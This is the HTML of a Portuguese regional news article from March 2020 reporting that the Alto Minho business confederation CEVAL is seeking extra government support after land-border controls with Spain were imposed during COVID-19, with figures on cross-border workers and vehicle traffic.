.td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F16%2Fempresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Empres%C3%A1rios+do+Alto+Minho+pedem+mais+apoios+ap%C3%B3s+fecho+de+fronteiras&url=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F16%2Fempresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Empres%C3%A1rios+do+Alto+Minho+pedem+mais+apoios+ap%C3%B3s+fecho+de+fronteiras %0A%0A https://pressnet.pt/2020/03/16/empresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Empresários do Alto Minho pedem mais apoios após fecho de fronteiras&body=https://pressnet.pt/2020/03/16/empresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>O presidente da Confederação Empresarial do Alto Minho (CEVAL) vai pedir ao Governo “medidas adicionais” às já anunciadas para fazer face às previsíveis consequências do controlo de fronteiras terrestres com Espanha, hoje anunciado pelo Governo português.</p>



<p>“Espanha é o principal destino das exportações portuguesas, sendo que se a Galiza fosse um país, seria o sexto destino das nossas exportações, com um volume três vezes superior ao do Brasil”, sublinha Luís Ceia, num comunicado hoje enviado à imprensa.</p>



<p>O presidente da CEVAL, estrutura que representa cerca de 5.000 empresas do distrito de Viana do Castelo, manifesta a sua “total concordância” com as medidas tomadas até agora para travar o surto do novo coronavírus, classifica-as de “pertinentes e necessárias” e incentiva a “medidas mais drásticas, caso sejam necessárias para fazer face a esta pandemia”, mas diz não poder “deixar de temer o impacto que esta limitação terá na economia da região”.<ins></ins></p>



<p>“Segundo os últimos dados do EURES Transfronteiriço Portugal/Galiza, existem 4.446 espanhóis a trabalhar no Norte de Portugal, 2.010 em Viana do Castelo. O número total de espanhóis residentes em Espanha e a trabalhar no Norte de Portugal cifra-se nos 2.659, sendo que 1.816 trabalham também no Alto Minho. Já quanto ao número total de portugueses a trabalhar na Galiza é de 9.089, sendo que destes, 622 vivem em Portugal e atravessam a fronteira diariamente”, lembra o responsável.</p>



<p>Luís Ceia aponta ainda que “31.190 veículos atravessam, por dia, as cinco fronteiras que ligam o Alto Minho à Galiza, o que corresponde a 47% do total global de veículos que todos os dias cruzam as fronteiras entre Portugal e Espanha”.</p>



<p>“Face a estes números, e reafirmando a sua concordância com as medidas tomadas, a CEVAL teme que depois do flagelo social que esta pandemia está já a trazer a vários países europeus, também o Alto Minho sofra as consequências deste surto, receando a crise económica que daí possa advir (…) Se a tomada de decisão pela restrição de circulação nas fronteiras nos parece pertinente a ajustada face aos desenvolvimentos relacionados com o Covid-19, a CEVAL não pode deixar de temer o impacto que tal medida terá em setores como o do turismo, da restauração, ou hotelaria”, reforça.</p>



<p>Luís Ceia acrescenta que a CEVAL irá “fazer chegar ao primeiro-ministro uma missiva explanando estas preocupações e solicitando a atenção necessária, face à especial condição do Alto Minho e da sua relação com a Galiza, na antecipação de medidas compensatórias adicionais às recentemente anunciadas pelo Governo de Portugal”.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/coronavirus/">Coronavirus</a></li><li><a href="https://pressnet.pt/tag/covid-19/">covid-19</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F16%2Fempresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Empres%C3%A1rios+do+Alto+Minho+pedem+mais+apoios+ap%C3%B3s+fecho+de+fronteiras&url=https%3A%2F%2Fpressnet.pt%2F2020%2F03%2F16%2Fempresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Empres%C3%A1rios+do+Alto+Minho+pedem+mais+apoios+ap%C3%B3s+fecho+de+fronteiras %0A%0A https://pressnet.pt/2020/03/16/empresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Empresários do Alto Minho pedem mais apoios após fecho de fronteiras&body=https://pressnet.pt/2020/03/16/empresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2020/03/16/irma-do-primeiro-infetado-e-o-segundo-caso-confirmado-em-moncao/">Irmã do primeiro infetado é o segundo caso confirmado em Monção</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2020/03/16/covid-19-estados-unidos-comecaram-a-testar-vacina-em-humanos/">Covid-19: Estados Unidos começaram a testar vacina em humanos</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2020-03-16T18:54:41+00:00"><meta itemprop="dateModified" content="2020-03-16T20:56:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2020/03/16/empresarios-do-alto-minho-pedem-mais-apoios-apos-fecho-de-fronteiras/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Empresários do Alto Minho pedem mais apoios após fecho de fronteiras"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2018/03/estacao-viana-castelo.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21929,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "9080";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "3027";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" class="td-image-wrap " title="Despiste na Circular Urbana provoca corte temporário da via" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/acidente-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Despiste na Circular Urbana provoca corte temporário da via" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" title="Despiste na Circular Urbana provoca corte temporário da via">Despiste na Circular Urbana provoca corte temporário da via</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" class="td-image-wrap " title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras">Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" class="td-image-wrap " title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-102-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se">Mecânico de Ponte da Barca obrigava a mulher a prostituir-se</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
